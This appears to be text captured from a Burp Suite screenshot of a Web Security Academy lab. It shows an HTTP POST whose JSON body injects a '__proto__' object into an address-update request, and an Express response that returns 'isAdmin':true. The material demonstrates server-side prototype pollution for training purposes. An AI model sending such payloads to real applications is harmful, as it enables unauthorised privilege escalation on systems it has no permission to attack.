 Send
Cancel
Target: https://0a8a006a0498a97080478f55005e003d
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a8a006a0498a97080478f55005e003d.web-security-academy.net
3 Cookie: session=uLrCGqCHfgrfyDoDE23b1e2SvEjcX642
4 Content-Length: 212
5
6 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"uLrCGqCHfgrfyDoDE23b1e2SvEjcX642",
"__proto__":{
"statusCode":410,
"status":420
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c4-o1d3jaxaEdwNnwhzORq6DYSiPxI"
6 Date: Sun, 25 Feb 2024 08:47:49 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 196
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true
}